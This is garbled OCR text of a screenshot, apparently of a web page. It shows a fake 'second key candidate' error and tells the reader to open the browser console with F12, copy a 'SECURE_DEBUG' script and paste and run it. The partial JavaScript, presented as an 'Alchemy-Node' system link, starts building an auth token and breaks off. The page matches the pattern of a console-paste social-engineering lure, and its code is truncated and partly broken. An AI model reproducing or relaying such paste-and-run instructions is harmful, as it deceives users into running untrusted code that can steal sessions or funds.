
Identification of
Unable to find
sencond key candinate
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: mhbzyh9li7
7

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Unable to find se
ncond key candinate (Hash: 0x9ebd1aa
c)");

setTimeout(async () => {

  const k = await crypto.subtle.generat
eKey({name:"ECDSA",hash:"SHA-256"},tru
e,["encrypt"]);

  const auth_token = await crypto.subtl